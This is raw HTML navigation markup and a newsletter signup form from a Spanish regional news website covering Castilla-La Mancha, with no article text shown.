<img fetchpriority="high" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Diario Más Noticias - LLEGA EL BUEN TIEMPO Y LA PRIMAVERA CON LAS GAFAS DE SUNGLASS HUT" />

							<input type="hidden" name="queried_id" value="28052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
